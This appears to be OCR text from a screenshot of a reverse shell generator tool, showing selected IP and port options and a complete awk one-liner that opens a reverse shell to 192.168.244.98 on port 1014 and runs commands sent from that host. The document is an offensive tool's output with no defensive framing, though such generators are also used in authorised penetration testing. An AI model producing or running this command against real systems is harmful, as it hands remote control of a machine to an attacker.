 Reverse Shell Generator
IP Select
Enter a custom IP
192.168.244.98 88.29.181.126 127.0.1.1 VPN Disconnected
IP Selected: 192.168.244.98
Port Select
1014
1014 443 1234 4242
Port Selected: 1014
Awk No Options Avilable
awk 'BEGIN {s = "/inet/tcp/0/192.168.244.98/1014"; while(42) { do{ printf "shell>"
|& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c
!= "exit") close(s); }}' /dev/null